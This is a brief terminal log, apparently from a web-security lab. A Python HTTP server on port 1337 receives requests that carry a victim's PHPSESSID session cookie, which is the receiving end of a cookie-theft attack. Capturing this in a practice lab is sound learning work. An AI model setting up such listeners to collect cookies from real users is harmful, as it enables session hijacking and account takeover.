 KeyboardInterrupt
kali@kali:/dev$ python2 -m SimpleHTTPServer 1337
Serving HTTP on 0.0.0.0 port 1337 ...
192.168.99.1 - - [13/Apr/2021 06:13:17] "GET /?cookie=security=medium;%20PHPSESSID=e7ndqd7npo4g3foc1v88qjvtl2 HTTP/1.1" 200 -
192.168.99.1 - - [13/Apr/2021 06:14:10] "GET /?cookie=security=medium;%20PHPSESSID=e7ndqd7npo4g3foc1v88qjvtl2 HTTP/1.1" 200 -